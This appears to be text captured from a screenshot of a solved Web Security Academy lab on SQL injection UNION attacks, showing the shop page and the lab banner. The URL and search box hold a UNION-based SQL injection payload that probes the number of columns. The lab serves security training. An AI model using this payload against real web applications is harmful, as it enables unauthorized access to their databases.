 0ad000a703ac58b9c2db9a4900fa00b0.web-security-academy.net/filter?category=%27%20OR%20%271%27=%271%27%20UNION%20SELECT%20all%20%20null,null,null--%20-
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' OR '1'='1' UNION SELECT all null,null,null-- -
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
Couple's Umbrella $89.91 View details
Cheshire Cat Grin $31.82 View details
Caution Sign $30.34 View details
ZZZZZZ Bed - Your New Home Office $5.36 View details
Sarcastic 9 Ball $66.41 View details
The Giant Enter Key $20.57 View details
Potato Theater $62.41 View details
Snow Delivered To Your Door $56.22 View details
Adult Space Hopper $59.64 View details